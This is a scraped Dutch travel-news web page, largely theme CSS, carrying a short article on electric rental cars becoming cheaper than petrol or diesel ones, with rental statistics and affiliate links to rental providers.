<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_82 .tdb-featured-image-bg{background:url('https://reisnieuws.nl/wp-content/uploads/2023/11/Autoverhuur-car-rental.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:540px}.tdi_82 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_82 .tdb-featured-image-bg{background-attachment:scroll}.tdi_82 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_82 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_83 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_83,.tdi_83>p,.tdi_83 .tdb-block-inner>p{font-family:Roboto Condensed!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_83 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:26px!important;line-height:1.3!important;letter-spacing:-1.6px!important;color:#ea1717}.tdi_83,.tdi_83 p{color:#000000}.tdi_83 h1,.tdi_83 h2,.tdi_83 h3:not(.tds-locker-title),.tdi_83 h4,.tdi_83 h5,.tdi_83 h6{color:#000000}.tdi_83 a{color:#ea1717}.tdi_83 a:hover{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_83,.tdi_83>p,.tdi_83 .tdb-block-inner>p{font-size:16px!important}.tdi_83 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83,.tdi_83>p,.tdi_83 .tdb-block-inner>p{font-size:14px!important}.tdi_83 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_83,.tdi_83>p,.tdi_83 .tdb-block-inner>p{font-size:16px!important}.tdi_83 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>Voor het eerst is het huren van een elektrische huurauto goedkoper dan een wagen die rijdt op benzine of diesel. Dat blijkt uit onderzoek van een bekende autoverhuurvergelijkingssite. </strong></p>
<p>Dit jaar kiezen Nederlanders 126 procent vaker voor het huren van elektrische of hybride auto&#8217;s in het buitenland, vergeleken met vorig jaar. De trend past binnen een groei van de afgelopen vijf jaar. Sinds 2018 is het aantal verhuurde elektrische auto&#8217;s gestegen met 1079 procent. In 2023 vormen elektrische en hybride auto&#8217;s 2,4 procent van het totale aantal verhuurde auto&#8217;s, in vergelijking met slechts 0,1 procent in 2018.</p>
<p>In Zweden is zelfs bijna een op de zes huurauto&#8217;s (15 procent) elektrisch of hybride, het hoogste percentage in Scandinavië, gevolgd door Noorwegen met bijna een op de zeven (13 procent).</p>
<p>Voor autoverhuurbedrijven is het interessant dat de gemiddelde huurprijs van een elektrische auto de laatste twee jaar lager is dan die van auto&#8217;s op fossiele brandstoffen. De elektrische Fiat 500 was de afgelopen vijf jaar het populairst, gevolgd door de Toyota Yaris en de Polestar 2. Dit jaar is de Toyota vervangen door de Volkswagen Id.3 in de top drie.</p>
<p>Vanaf 2030 zal de verkoop van auto&#8217;s op fossiele brandstoffen niet langer toegestaan zijn. Het is dus de verwachting dat de trend door zal zetten.</p>
<h3>Aanbevolen autoverhuuraanbieders</h3>

<table id="tablepress-4" class="tablepress tablepress-id-4">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1"></td><td class="column-2"><a href='https://www.easyterra.nl/trade-tracker/redirect?tt=30769_12_449489_&amp;r=%2F'><button>Easyterra</button></a></td><td class="column-3"><a href='https://www.easyterra.nl/trade-tracker/redirect?tt=30769_12_449489_&amp;r=%2F'><button>Aanbod bekijken</button></a></td>
</tr>
<tr class="row-2">
	<td class="column-1"></td><td class="column-2"><a href='https://www.avis.nl/autoband/?tt=28176_12_449489_&amp;r=%2F'><button>Avis</button></a></td><td class="column-3"><a href='https://www.avis.nl/autoband/?tt=28176_12_449489_&amp;r=%2F'><button>Aanbod bekijken</button></a></td>
</tr>
<tr class="row-3">
	<td class="column-1"></td><td class="column-2"><a href='https://tc.tradetracker.net/?c=32781&amp;m=12&amp;a=449489&amp;r=&amp;u='><button>Rent Cars NL</button></a></td><td class="column-3"><a href='https://tc.tradetracker.net/?c=32781&amp;m=12&amp;a=449489&amp;r=&amp;u='><button>Aanbod bekijken</button></a></td>
</tr>
<tr class="row-4">
	<td class="column-1"></td><td class="column-2"><a href='https://www.rntacar.com/nl/drive/?tt=35398_12_449489_&amp;r='><button>RNTaCar.com</button></a></td><td class="column-3"><a href='https://www.rntacar.com/nl/drive/?tt=35398_12_449489_&amp;r='><button>Aanbod bekijken</button></a></td>
</tr>
<tr class="row-5">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td>
</tr>
</tbody>
</table>
<!-- #tablepress-4 from cache -->
</div></div><div class="td_block_wrap tdb_single_date tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_84 svg{width:14px}.tdi_84 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-01T14:59:56+01:00">1 november 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .tdb-author-name{color:#000;font-family:Roboto Condensed!important;font-size:18px!important}.tdi_85 .tdb-author-by{font-family:Roboto Condensed!important;font-size:18px!important}@media (max-width:767px){.tdi_85 .tdb-author-by{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://reisnieuws.nl/author/reisnieuws/" title="Reisnieuws.nl"><img alt='Reisnieuws.nl' data-src='https://secure.gravatar.com/avatar/75ee98f2c4eaa4485aac6b71c44c6f4b1660d972df5f6fbb49186a65a598ccd4?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/75ee98f2c4eaa4485aac6b71c44c6f4b1660d972df5f6fbb49186a65a598ccd4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Door</span> <a class="tdb-author-name" href="https://reisnieuws.nl/author/reisnieuws/">Reisnieuws.nl</a></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_87 .td-post-sharing,.tdi_87 .tdb-share-classic{text-align:center}.tdi_87 .td-post-sharing-visible{align-items:center}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network 